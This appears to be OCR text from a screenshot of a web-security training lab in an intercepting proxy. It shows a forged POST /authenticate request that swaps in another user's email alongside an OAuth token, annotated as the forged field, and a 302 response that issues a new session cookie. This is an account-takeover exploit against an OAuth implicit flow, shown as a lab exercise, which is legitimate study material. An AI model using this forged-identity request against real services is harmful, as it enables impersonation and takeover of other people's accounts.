 Request
Pretty Raw Hex
\n
1 POST /authenticate HTTP/2
2 Host: 0a14006f0431d76b8127a346006100b2.web-security-academy.net
3 Cookie: session=or1tfRaD56TXKDfYRnyDl2JWMBZEwfZA
4 Content-Length: 91
5 Sec-Ch-Ua-Platform: "Linux"
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
7 Accept: application/json
8 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132", "Brave";v="132"
9 Content-Type: application/json
10 Sec-Ch-Ua-Mobile: ?0
11 Sec-Gpc: 1
12 Accept-Language: en-US,en;q=0.9
13 Origin: https://0a14006f0431d76b8127a346006100b2.web-security-academy.net
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer: https://0a14006f0431d76b8127a346006100b2.web-security-academy.net/oauth-callback
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=1, i
20
21 {
"email":"carlos@carlos-montoya.net",
"token":"avYOLmtbSHZRa7AOaASh9qynFxxm09RAHp7uK6CVd4e"
}
Other user's email that is being
forged
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 Set-Cookie: session=P7pKD7H4dvR17YSlk2DjKwULbuZqVu6o; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7